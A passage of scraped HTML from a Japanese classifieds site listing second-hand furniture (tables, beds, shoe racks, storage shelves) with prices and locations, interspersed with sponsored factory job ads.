<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mg1bv">0117-188 折りたたみテーブル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/sale-fur/g-all/a-267-setagaya">世田谷区</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9">リユース</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただき有り難うございます。

世⽥⾕区のごみ事業・リユース事業です。
粗⼤ごみ等の減量を⽬的にまだ使えるものをリユースしています。

★★★★★
ご自宅にある不要品を是非世田谷区不要品持ち込みスポットへお持ち込みしませ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1bv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1bv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/wakayama/sale-fur/article-1mg1bt"><img alt="0117-009 木製　テーブル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae88e2b91b6ee5d9b9630/thumb_m_176861402861891LF3mMZyKI4.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/wakayama/sale-fur/article-1mg1bt">0117-009 木製　テーブル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/wakayama/sale-fur">和歌山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/wakayama/sale-fur/g-all/a-619-wakayama">和歌山市</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%8F%BE%E5%9C%B0">現地</a>
</div>
</div>
<div class='p-item-detail'>
0117-009 木製　テーブル


【状態】
・使用に伴う多少のスレ、キズ、落としきれない汚れなどございます
・詳細は現地でご確認ください
・お値引きは出来かねますのでご了承願います
※中古品のため、状態につ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1bt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1bt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gunma/sale-fur/article-1m68tp"><img alt="VN94すのこベッド　シングル　タンスのゲン　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695a015621b9f3672733dc69/thumb_m_DSC_1717.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gunma/sale-fur/article-1m68tp">VN94すのこベッド　シングル　タンスのゲン　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gunma/sale-fur">群馬</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gunma/sale-fur/g-1236/a-166-maebashi">前橋市</a>
<a rel="nofollow" href="/gunma/sale-fur/g-1236/s-1134205">群馬総社駅</a>
<a href="/all/sale-fur/g-1236">ベッド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
VN94すのこベッドシングルです。

寸法幅98cm　奥行200cm　高さ35cmほどです。
高さは35cm　21cm　8cmくらいの3段階にかえられます。

組立説明書もあります。

分解してあります。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m68tp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m68tp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/ibaraki/rec-lig/alliance-rec_techouse_31263?ex=1"><img alt="≪寮無料・月収34.5万円・派遣社員≫機械系工場での組立・加工・..." class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/ryouhi_1_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/ibaraki/rec-lig/alliance-rec_techouse_31263?ex=1">≪寮無料・月収34.5万円・派遣社員≫機械系工場での組立・加工・...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,900円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/sale">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/sale-lig/g-130/a-148-tsukubamirai">つくばみらい市</a>
<a rel="nofollow" href="/ibaraki/sale-lig/g-130/s-9930917">みどりの駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【つくばみらい市】週払い可◆特典総額81.1万円！寮費無料◆トラクタの組立・溶接・塗装・部品加工《お仕事No.4A596》

お仕事について
中型トラクタや産業用エンジンを生産している工場で、主にトラクタの組立、ボディ溶接・...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shiga/sale-fur/article-1hveq6"><img alt="【値段交渉可】30足収納 シューズラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68427fbb1fc4df1dc9c120f8/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shiga/sale-fur/article-1hveq6">【値段交渉可】30足収納 シューズラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>900円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shiga/sale-fur">滋賀</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shiga/sale-fur/g-1265/a-517-moriyama">守山市</a>
<a rel="nofollow" href="/shiga/sale-fur/g-1265/s-1160111">守山駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B7%E3%83%A5%E3%83%BC%E3%82%BA%E3%83%A9%E3%83%83%E3%82%AF">シューズラック</a>
</div>
</div>
<div class='p-item-detail'>
カバー付き すっきりシューズラック 10段

使用しようと思い、購入しましたが、結局使わずじまいだったので出品いたします。
10段ですが、分けて使うこともできます。

数年保管していたので、箱が劣化していますが、本体に問題は...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hveq6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hveq6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/sale-fur/article-1ljs7v"><img alt="未使用品 トイレペーパーホルダー　ステンレス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/691ecd4166a7309e1c571a82/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/sale-fur/article-1ljs7v">未使用品 トイレペーパーホルダー　ステンレス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale-fur">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-fur/g-1339/a-459-nagoya">名古屋市</a>
<a rel="nofollow" href="/aichi/sale-fur/g-1339/s-3000807">大江駅</a>
<a href="/all/sale-fur/g-1339">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
新品、未使用になりますが、キズと汚れがあります。

横:約13.5cm
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ljs7v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ljs7v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kyoto/sale-fur/article-1mg1bl"><img alt="折りたたみ式昇降テーブル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae62407331f6ec4049310/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kyoto/sale-fur/article-1mg1bl">折りたたみ式昇降テーブル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kyoto/sale-fur">京都</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kyoto/sale-fur/g-1255/a-526-kyoto">京都市</a>
<a rel="nofollow" href="/kyoto/sale-fur/g-1255/s-1161404">円町駅</a>
<a href="/all/sale-fur/g-1255">テーブル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
引越しのため手放します。
1月31日(土)に円町駅まで取りに来て頂ける方のみ募集します。

リサイクルショップで購入したものです。
ほとんど使用しておりません。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1bl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1bl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mg1bj"><img alt="メタルルミナスラック 幅120 4段 スチールラック 収納棚 幅..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae81f3eef48cbafce12d4/thumb_m_61XMU0QKKuL._AC_SL1000_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mg1bj">メタルルミナスラック 幅120 4段 スチールラック 収納棚 幅...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1265/a-263-koto">江東区</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1265/s-1131323">亀戸駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
アマゾンで3年前に定価12000円購入し、トランクルームの収納棚として使用しました。
大変状態がよく、頑丈で重宝しています。

https://www.amazon.co.jp/dp/B007NBYB68?ref=pp...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1bj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1bj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-fur/article-1mg1bb"><img alt="移動式ラック&amp;分別ゴミ箱43リットル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae8508d86d8923f032b65/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-fur/article-1mg1bb">移動式ラック&amp;分別ゴミ箱43リットル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-fur">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/sale-fur/g-all/a-844-naha">那覇市</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
移動式ラックと分別ゴミ箱セットでお譲り致します。

【移動式ラック】
高さ74cm
横幅 45.5cm
奥行き25.5cm

3段式になっており、
1番上は引き出しタイプになっております。

【分別ゴミ箱】
アスベルの分別ボ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1bb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1bb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/toyama/sale-fur/article-1mg1b7"><img alt="3段の収納棚" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae84c84ba12538a90de6c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/toyama/sale-fur/article-1mg1b7">3段の収納棚</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/sale-fur">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/toyama/sale-fur/g-1265/a-347-toyama">富山市</a>
<a rel="nofollow" href="/toyama/sale-fur/g-1265/s-1140502">東富山駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%A5%96%E6%AF%8D">祖母</a>
</div>
</div>
<div class='p-item-detail'>
祖母の家で保管されていたものです。
綺麗な状態だと思います。
分からないことがあれば連絡下さい
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1b7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1b7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/sale-fur/article-1mg1b5"><img alt="伸長式ベッド" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae69e065e1dd943083162/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/sale-fur/article-1mg1b5">伸長式ベッド</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/sale-fur">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/sale-fur/g-1236/a-576-kobe">神戸市</a>
<a rel="nofollow" href="/hyogo/sale-fur/g-1236/s-9964905">アイランドセンター駅</a>
<a href="/all/sale-fur/g-1236">ベッド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
IKEA Brimnes

伸長式ベッド。2年前に購入し、状態良好です。
サイズは200x80cmまたは拡張時は200x160cmです

https://www.ikea.com/jp/en/p/brimnes-day-be...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1b5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1b5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_376505?ex=1"><img alt="≪月収40.5万円・派遣社員≫組立・加工・プレス" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/nikken20250508.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_376505?ex=1">≪月収40.5万円・派遣社員≫組立・加工・プレス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/a-302-hamura">羽村市</a>
